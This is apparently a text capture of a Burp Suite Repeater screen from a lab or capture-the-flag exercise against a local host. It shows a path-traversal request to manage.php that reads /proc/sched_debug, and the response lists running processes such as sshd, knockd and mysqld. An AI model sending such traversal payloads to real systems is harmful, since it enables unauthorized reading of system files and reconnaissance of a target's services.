 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /manage.php?file=../../../../../../proc/sched_debug HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/manage.php
8 Connection: close
9 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
180 S in:imklog 380 3398.616594 8 120 0.000000 7.090235 0.000000 0 0 /
181 S rs:main Q:Reg 381 33942.392231 472 120 0.000000 41.200348 0.000000 0 0 /
182 S dbus-daemon 363 33228.121622 1326 120 0.000000 203.655004 0.000000 0 0 /
183 S cron 372 34114.245756 413 120 0.000000 49.906654 0.000000 0 0 /
184 S systemd-logind 373 34070.701942 618 120 0.000000 206.861616 0.000000 0 0 /
185 S dhclient 378 33944.486635 570 120 0.000000 167.148820 0.000000 0 0 /
186 S sshd 428 3549.652280 14 120 0.000000 14.267442 0.000000 0 0 /
187 S knockd 433 3562.951983 22 120 0.000000 3.477977 0.000000 0 0 /
188 S mysqld 478 34163.697669 10838 120 0.000000 654.269071 0.000000 0 0 /
189 S mysqld 479 3844.236532 1 120 0.000000 0.128532 0.000000 0 0 /
190 S mysqld 480 34160.096383 721 120 0.000000 47.696340 0.000000 0 0 /
191 S mysqld 482 34163.615031 43178 120 0.000000 1211.399384 0.000000 0 0 /
192 S mysqld 483 34163.458430 43181 120 0.000000 1451.276155 0.000000 0 0 /
193 S mysqld 484 34163.501657 43178 120 0.000000 871.478922 0.000000 0 0 /
194 S mysqld 485 34163.571016 43179 120 0.000000 1173.903067 0.000000 0 0 /
195 S mysqld 486 34163.576532 43178 120 0.000000 1056.294371 0.000000 0 0 /